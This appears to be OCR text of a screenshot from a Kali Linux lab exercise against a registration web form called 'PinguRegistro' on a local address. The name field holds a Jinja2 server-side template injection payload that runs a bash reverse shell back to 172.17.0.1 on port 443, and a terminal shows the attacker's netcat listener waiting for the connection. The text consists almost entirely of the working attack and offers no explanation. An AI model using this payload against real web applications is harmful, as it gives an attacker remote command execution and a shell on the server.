 172.17.0.2:5000 150%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PinguRegistro
PinguNombre
{{ self._TemplateReference__context.cycler.init.globals.os.popen('bash -c 'bash -i >& /dev/tcp/172.17.0.1/443 0>&1'').read() }}
PinguCumple
dd/mm/yyyy
PinguEmail
admin@pingulab.lab
PinguPhone
+17 123 456 789
Save all
beatriz@kali: ~/Downloads
File Actions Edit View Help
┌──(beatriz㉿kali)-[~/Downloads]
└─$ nc -nlvp 443
listening on [any] 443 ...